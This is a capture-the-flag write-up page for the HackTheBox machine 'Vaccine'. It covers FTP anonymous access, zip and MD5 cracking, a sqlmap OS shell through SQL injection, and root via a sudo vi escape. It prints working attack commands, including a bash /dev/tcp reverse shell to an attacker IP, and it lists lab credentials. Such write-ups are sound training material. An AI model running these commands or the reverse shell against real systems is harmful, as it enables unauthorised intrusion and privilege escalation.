
<file: writeups/htb-vaccine.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Vaccine | Alberto Erbusti</title>
  <meta name="description" content="Writeup for HackTheBox Vaccine. FTP anonymous login, zip cracking, SQLi with sqlmap, and root via vi GTFOBins through sudo misconfiguration.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../writeups/" class="active">Writeups</a></li>
      <li><a href="../index.html#contact">Contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="../writeups/">&larr; all writeups</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-htb">HackTheBox</span>
        <span class="diff-badge diff-easy">easy</span>
      </div>
      <h1 class="writeup-title">Vaccine</h1>
      <p class="writeup-subtitle">Anonymous FTP login leaks a password-protected zip, cracked with zip2john and john. MD5 hash in source code gives web access, then sqlmap OS shell via SQLi. Root through a vi GTFOBins escape on a misconfigured sudo rule.</p>
      <div class="writeup-tags">
        <span class="tag">ftp</span>
        <span class="tag">hash-cracking</span>
        <span class="tag">sqli</span>
        <span class="tag">sqlmap</span>
        <span class="tag">web</span>
        <span class="tag">sudo</span>
        <span class="tag">gtfobins</span>
        <span class="tag">privesc</span>
      </div>
      <div class="writeup-date">Completed &mdash; 2026-05-25</div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// contents</div>
      <ul>
        <li><a href="#recon">Recon</a></li>
        <li><a href="#ftp">FTP &amp; Zip Cracking</a></li>
        <li><a href="#web">Web Login</a></li>
        <li><a href="#foothold">Foothold — SQLi Shell</a></li>
        <li><a href="#privesc">Privilege Escalation</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="recon">
        <h2>Recon</h2>
        <p>Started with a standard Nmap scan.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>nmap -sV -sC 10.129.2.223</pre>
        </div>
        <div class="info-grid">
          <div class="info-row"><span class="port">21</span><span class="service">FTP</span></div>
          <div class="info-row"><span class="port">22</span><span class="service">SSH</span></div>
          <div class="info-row"><span class="port">80</span><span class="service">HTTP</span></div>
        </div>
        <p>Port 80 served a web login page. Default credentials didn't work. Port 21 was more interesting.</p>
      </section>

      <section id="ftp">
        <h2>FTP &amp; Zip Cracking</h2>
        <p>FTP allowed anonymous login and contained a single file: <code>backup.zip</code>.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ftp 10.129.2.223
# Login: anonymous / (blank)
get backup.zip</pre>
        </div>
        <p>The zip was password-protected. Used <code>zip2john</code> to extract the hash, then cracked it with <code>john</code>.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>zip2john backup.zip > backup.hash
john backup.hash --wordlist=/usr/share/wordlists/rockyou.txt
john backup.hash --show</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Password cracked</div>
          <p>Zip password: <code>741852963</code></p>
        </div>
        <p>Extracted the archive and found <code>index.php</code>. Inside, the login logic compared the submitted password against a hardcoded MD5 hash.</p>
        <div class="code-block">
          <div class="code-label">php</div>
          <pre>if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3")</pre>
        </div>
        <p>Cracked the MD5 hash using an online lookup.</p>
        <div class="callout callout-success">
          <div class="callout-title">Admin credentials recovered</div>
          <p><code>admin : qwerty789</code></p>
        </div>
      </section>

      <section id="web">
        <h2>Web Login</h2>
        <p>Logged into the site with the recovered credentials. The dashboard showed a car catalogue with a search function. The search query was reflected directly in the URL as <code>?search=</code>, a strong hint at SQL injection.</p>
      </section>

      <section id="foothold">
        <h2>Foothold — SQLi OS Shell</h2>
        <p>Used sqlmap with the session cookie to confirm and exploit the injection.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>sqlmap -u "http://10.129.2.223/dashboard.php?search=any" \
  --cookie="PHPSESSID=&lt;your_session_cookie&gt;" \
  --os-shell</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">GET parameter 'search' confirmed injectable</div>
          <p>sqlmap landed an OS shell. Upgraded to a proper reverse shell:</p>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># On attacker — set up listener
nc -lvnp 443

# In sqlmap OS shell — send reverse shell
bash -c "bash -i >& /dev/tcp/10.10.16.29/443 0>&1"</pre>
        </div>
        <p>Got a shell as <code>postgres</code>. Upgraded it to a full TTY:</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# ctrl+z
stty raw -echo; fg</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note on session stability</div>
          <p>The machine kicked us if we strayed too far from the expected working directory. Moving quickly to exfil credentials and SSH in for a stable session was the right call.</p>
        </div>
        <p>Found plaintext database credentials in <code>/var/www/html/dashboard.php</code>:</p>
        <div class="code-block">
          <div class="code-label">php</div>
          <pre>$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Credentials found</div>
          <p><code>postgres : P@s5w0rd!</code></p>
        </div>
        <p>Used them to SSH in for a stable session before getting kicked.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh postgres@10.129.2.223</pre>
        </div>
      </section>

      <section id="privesc">
        <h2>Privilege Escalation, sudo + vi GTFOBins</h2>
        <p>Checked SUID binaries, nothing useful. Moved on to sudo permissions.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>sudo -l</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Sudo rule found</div>
          <p><code>postgres</code> could run <code>/bin/vi /etc/postgresql/11/main/pg_hba.conf</code> as root.</p>
        </div>
        <p>Opened the file with sudo vi, then used the GTFOBins vi escape to spawn a root shell from within the editor.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf</pre>
        </div>
        <div class="code-block">
          <div class="code-label">vi</div>
          <pre># Inside vi:
:set shell=/bin/bash
:shell</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Root shell</div>
        </div>
      </section>

      <section id="takeaways">
        <h2>Takeaways</h2>
        <div class="callout callout-info">
          <div class="callout-title">Key lessons</div>
          <ul>
            <li>Always test FTP for anonymous login, it's a common oversight that leaks sensitive files</li>
            <li>Source code in backup archives often contains hardcoded credentials or hashes worth cracking</li>
            <li>Web apps running on a database server almost always store credentials in plaintext in <code>/var/www/html</code>, check there first for privesc</li>
            <li>Any <code>sudo</code> rule allowing a text editor can be escaped via GTFOBins, vi, nano, less, and others all have shell spawning techniques</li>
            <li>When a reverse shell is unstable, look for credentials immediately and SSH in for a persistent session</li>
          </ul>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../writeups/" class="footer-back">&larr; back to writeups</a>
  </footer>

</body>
</html>
</file>



